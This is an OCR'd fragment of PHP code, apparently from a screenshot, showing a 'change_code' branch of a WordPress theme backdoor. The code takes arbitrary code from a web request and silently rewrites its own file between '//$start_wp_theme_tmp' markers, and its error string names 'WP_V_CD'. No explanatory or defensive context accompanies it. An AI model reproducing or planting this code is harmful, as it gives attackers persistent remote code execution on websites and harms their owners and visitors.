
case 'change_code';

if (isset($_REQUEST['newcode'])) {

    if (!empty($_REQUEST['newcode'])) {

        if ($file = 
@file_get_contents(__FILE__)) {

            if 
(preg_match_all('/\/\/\$start_wp_theme_tmp([
\s\S]*)\/\/\$end_wp_theme_tmp/i', $file, 
$matcholdcode)) {

                $file = 
str_replace($matcholdcode[1][0], 
stripslashes($_REQUEST['newcode']) , $file);

                @file_put_contents(__FILE__, 
$file);

                print "true";

            }

        }

    }

}

break;

default:

    print "ERROR_WP_ACTION WP_V_CD WP_CD";
